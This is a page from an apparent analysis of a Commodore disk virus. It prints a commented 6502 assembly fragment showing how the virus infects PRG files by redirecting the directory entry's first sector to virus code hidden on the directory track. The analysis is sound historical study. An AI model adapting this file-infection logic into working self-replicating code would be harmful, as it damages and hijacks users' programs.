 CODE SNIPPET
LDA DAT_0303,X ; Load Track of the first sector of file
CMP #0x12 ; Check if it points to DIRECTORY
BEQ LAB_065c ; Already infected, exits
STA B4_TRACK_000E ; Store Track number in buffer #4
LDA DAT_0304,X ; Load Sector number of file
STA B4_SECTOR_000F ; Store sector number in buffer #4
LDA B1_TRACK_0008 ; Load Track # of saved virus ($12)
STA DAT_0303,X ; Store it instead of the previous
LDA B1_SECTOR_0009 ; Load Sector # of saved virus code
STA DAT_0304,X ; Store it instead of the previous
LDA #0x90 ; Now save the sector to disk
JSR FUN_04b9
CLC ; Clear carry for returning the result
RTS
If the PRG file has been
found, the real infection
takes place
The first sector file
pointer is replaced with the
sector of the Virus, saved
on DIRECTORY Track. Then the
last sector of Virus is
pointed to the original PRG
sector, trying to keep the
PRG file working (even if
this does not look always
successful).
61
D3F
C0N